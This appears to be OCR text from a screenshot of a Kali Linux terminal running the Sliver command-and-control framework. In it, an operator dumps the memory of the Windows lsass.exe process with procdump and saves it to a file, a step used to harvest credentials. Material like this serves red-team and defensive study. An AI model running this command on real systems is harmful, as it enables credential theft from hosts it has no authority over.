 1 2 3 4 1:48
root@kali: ~/sliver
root@kali: ~/sliver 148x36
[server] sliver (SACRED_PREMEDITATION) >
[server] sliver (SACRED_PREMEDITATION) >
[server] sliver (SACRED_PREMEDITATION) >
[server] sliver (SACRED_PREMEDITATION) > procdump -n lsass.exe -s lsas.dmp
[*] Process dump stored in: lsas.dmp
[server] sliver (SACRED_PREMEDITATION) >
File System sliver
Home